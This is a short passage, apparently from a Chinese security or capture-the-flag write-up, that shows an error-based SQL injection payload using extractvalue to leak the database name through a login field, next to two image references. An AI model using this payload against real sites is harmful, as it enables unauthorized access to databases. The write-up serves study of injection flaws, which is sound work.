 故这里构造的payload为:admin'^extractvalue(1,concat(0x7e,database()))#